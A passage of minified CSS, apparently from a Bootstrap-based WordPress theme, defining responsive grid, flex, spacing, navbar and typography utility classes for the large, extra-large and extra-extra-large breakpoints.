.navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-lg,.modal-xl{max-width:800px}.sticky-lg-top{position:sticky;top:0;z-index:1020}.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440){.col-xxl{flex:1 0 0%}.col-xxl-auto,.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.col-xxl-12,.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.col-xxl-6,.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.col-xxl-4,.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.col-xxl-3,.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.col-xxl-2,.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xxl,.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.sticky-xxl-top{position:sticky;top:0;z-index:1020}.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}*,ul{padding:0}@media (min-width:1200px){.display-5,.h1,h1{font-size:3rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}.comment-reply-title,.h4,.wp-block-search .wp-block-search__label,h4,legend{font-size:1.5rem}.display-1{font-size:5rem}.display-2{font-size:4.5rem}.display-3{font-size:4rem}.display-4{font-size:3.5rem}.display-6{font-size:2.5rem}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1200px}.col-xl{flex:1 0 0%}.col-xl-auto,.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.col-xl-12,.row-cols-xl-1>*{flex:0 0 auto;width:100%}.col-xl-6,.row-cols-xl-2>*{flex:0 0 auto;width:50%}.col-xl-4,.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.col-xl-3,.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.col-xl-2,.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-xl,.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-xl{max-width:1140px}.sticky-xl-top{position:sticky;top:0;z-index:1020}.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:3rem!important}.fs-2{font-size:2.375rem!important}.fs-3{font-size:1.875rem!important}.fs-4{font-size:1.5rem!important}}@media 